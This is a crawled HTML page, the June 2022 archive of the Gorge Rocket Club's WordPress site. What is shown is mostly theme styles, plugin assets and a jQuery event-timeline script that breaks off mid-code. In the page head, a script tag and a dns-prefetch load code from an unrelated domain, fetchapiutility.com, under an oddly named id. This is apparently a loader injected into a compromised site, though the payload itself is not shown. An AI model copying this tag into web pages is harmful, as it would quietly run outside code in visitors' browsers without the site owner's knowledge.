

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gorgerocketclub.com/2022/06/
body_size: 13804
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>June 2022 &#8211; Gorge Rocket Club</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gorge Rocket Club &raquo; Feed" href="http://www.gorgerocketclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gorge Rocket Club &raquo; Comments Feed" href="http://www.gorgerocketclub.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Gorge Rocket Club &raquo; iCal Feed" href="http://www.gorgerocketclub.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gorgerocketclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gorgerocketclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='event-calender-wordpress-css-css' href='http://www.gorgerocketclub.com/wp-content/plugins/wp-event-calender/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #666666;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #666666;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #666666;
		}
	
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20220524' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='http://www.gorgerocketclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.gorgerocketclub.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' media='all' />
<script src="http://www.gorgerocketclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.gorgerocketclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<!--[if lt IE 9]>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="http://www.gorgerocketclub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gorgerocketclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(jQuery){
	jQuery.fn.jflatTimeline = function(options){
	
		/**------------------ SETTING PARAMETERS ------------------**/
		
		var timelinedates = new Array();
		var date_sort_asc = function (date1, date2) {
			// This is a comparison function that will result in dates being sorted in
			// ASCENDING order. As you can see, JavaScript's native comparison operators
			// can be used to compare dates. This was news to me.
			if (date1 > date2) return -1;
			if (date1 < date2) return 1;
			return 0;
		};
		
		var current_year = 0;
		var current_month = 0;
		var scroll_count = 2;
		var scrolled = 0;
		var scroll_time = 500;
		
		var month=new Array();
		month[0]="January";
		month[1]="February";
		month[2]="March";
		month[3]="April";
		month[4]="May";
		month[5]="June";
		month[6]="July";
		month[7]="August";
		month[8]="September";
		month[9]="October";
		month[10]="November";
		month[11]="December";
		
		var config = {};
		if(options){
			jQuery.extend(config, options);
		}
		
		
		/**------------------ BEGIN FUNCTION BODY ------------------**/
		
		return this.each(function(){
			selector = jQuery(this);
			
			if(config.scroll)
				scroll_count = parseInt(config.scroll);
		
			if(config.width)
				selector.css('width', config.width)

			if(config.scrollingTime)
				scroll_time = config.scrollingTime;
				
		/**------------------ INSERT  YEAR MONTH BAR------------------**/
		
			//
			if(!selector.children('.timeline-wrap').children('.event.selected').length)
				selector.children('.timeline-wrap').children('.event:first-child').addClass('selected')
			//This store the selected year to 'current_year'
			
			current_year = (new Date(selector.children('.timeline-wrap').children('.event.selected').attr('data-date'))).getFullYear() 
			//This store the selected year to 'current_month'
			current_month = (new Date(selector.children('.timeline-wrap').children('.event.selected').attr('data-date'))).getMonth()
			
			//This will generate the month-year bar if it doesn't exist + put the current year and month
			if(!selector.children('.month-year-bar').length){
				selector.prepend('<div class = "month-year-bar"></div>')
				selector.children('.month-year-bar').prepend('<div class = "year"><a class = "event_calender_wp_prev"></a><span>' + String(current_year) + '</span><a class = "event_calender_wp_next"></a></div>')
				selector.children('.month-year-bar').prepend('<div class = "month"><a class = "event_calender_wp_prev"></a><span>' + String(month[current_month]) + '</span><a class = "event_calender_wp_next"></a></div>')
			}
			
		/**------------------ STORING DATES INTO ARRAY------------------**/

			var i = 0;
			// Store the dates into timelinedates[]
			selector.children('.timeline-wrap').children('.event').each(function(){
				timelinedates[i] = new Date(jQuery(this).attr('data-date'));
				i++;
			})
			//Sort the dates from small to large
			timelinedates.sort(date_sort_asc)
			
		/**------------------ INSERT DATES BAR------------------**/
			
			//This will insert the month year bar
				
				
			if(!selector.children(".dates-bar").length)
				selector.children(".month-year-bar").after('<div class = "dates-bar"><a class = "event_calender_wp_prev"></a><a class = "noevent">No event found</a><a class = "event_calender_wp_next"></a></div>')
			
			//This for loop will insert all the dates in the bar fetching from timelinedates[]
			for(i=0; i < timelinedates.length; i++){
				dateString = String((timelinedates[i].getMonth() + 1) + "/" + timelinedates[i].getDate() + "/" + timelinedates[i].getFullYear())
				if(selector.children('.dates-bar').children('a[data-date = "'+ dateString +'"]').length)
					continue;
				selector.children('.dates-bar').children('a.event_calender_wp_prev').after('<a data-date = '+ dateString + '><span class = "date">' + String(timelinedates[i].getDate()) + '</span><span class = "month">' + String(month[timelinedates[i].getMonth()]) + '</span></a>')
			}
			
			//This will convert the event data-date attribute from mm/dd/yyyy into m/d/yyyy
			for(i = 0; i < selector.children('.timeline-wrap').children('.event').length; i++){
				var a = new Date(selector.children('.timeline-wrap').children('.event:nth-child(' + String(i+1)+ ')').attr('data-date'))
				dateString = String((a.getMonth() + 1) + "/" + a.getDate() + "/" + a.getFullYear())
				selector.children('.timeline-wrap').children('.event:nth-child(' + String(i+1)+ ')').attr('data-date', dateString)
			}
			
			
			//This will hide the noevent bar
			selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
					jQuery(this).hide();
			})
			
			//event_calender_wp_prevent from calling twice
			if(selector.hasClass('calledOnce'))
				return 0;
			selector.addClass('calledOnce')
			
			//Add 'selected' class the date
			selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')
			//Adding Class s_screen
			if(selector.width() < 500)
				selector.addClass('s_screen')
				
			jQuery(window).resize(function(){
				if(selector.width() < 500)
					selector.addClass('s_screen')
				else
					selector.removeClass('s_screen')	
			})
		/**------------------ EVENTS HANDLING------------------**/

		/**------------------ EVENTS FOR CLICKING ON THE DATES ------------------**/
		
			selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').click(function(){
				a = String(jQuery(this).attr('data-date'));

				selector.children('.timeline-wrap').children('.event.selected').removeClass('selected');

				selector.children('.timeline-wrap').children('.event[data-date="' + a + '"]').addClass('selected');
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
				jQuery(this).addClass('selected')

			})
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next DATE EVENT ------------------**/
			
			selector.children('.dates-bar').children('a.event_calender_wp_next').click(function(){
				var actual_scroll = scroll_count;
				var c = selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').length
				if(scrolled + scroll_count >= c)
					actual_scroll = (c - scrolled)-1
				
				if(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width())
					while(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width() && actual_scroll > 1)
						actual_scroll -= 1;
				
				var a = (-1)*actual_scroll*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '+=' + String(a)+ 'px'}, scroll_time)
				scrolled += actual_scroll;
				
				current_month = new Date(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(' + String(scrolled) + ')').attr('data-date')).getMonth()
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS DATE EVENT ------------------**/
			
			
			selector.children('.dates-bar').children('a.event_calender_wp_prev').click(function(){
				var actual_scroll = scroll_count;
				var c = selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').length
				if(scrolled <= scroll_count)
					actual_scroll = scrolled;

				if(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width())
					while(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width() && actual_scroll > 1)
						actual_scroll -= 1;

					
				var a = actual_scroll*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '+=' + String(a)+ 'px'}, scroll_time)
				scrolled -= actual_scroll;
				
				current_month = new Date(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(' + String(scrolled) + ')').attr('data-date')).getMonth()
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next MONTH ------------------**/
			
